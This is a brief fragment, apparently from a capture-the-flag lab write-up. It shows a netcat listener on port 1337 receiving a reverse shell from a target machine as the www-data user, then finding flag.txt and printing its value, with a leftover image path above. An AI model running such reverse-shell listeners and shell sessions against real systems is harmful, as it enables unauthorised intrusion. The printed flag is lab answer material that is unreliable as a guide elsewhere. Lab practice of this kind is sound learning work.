 ~
nc -nvlp 1337
Listening on 0.0.0.0 1337
Connection received on 10.129.227.248 47606
bash: cannot set terminal process group (1415): Inappropriate ioctl for device
bash: no job control in this shell
www-data@three:/var/www/html$ locate flag.txt
locate flag.txt
/var/www/flag.txt
www-data@three:/var/www/html$ cat /var/www/flag.txt
cat /var/www/flag.txt
a980d99281a28d638ac68b9bf9453c2b
www-data@three:/var/www/html$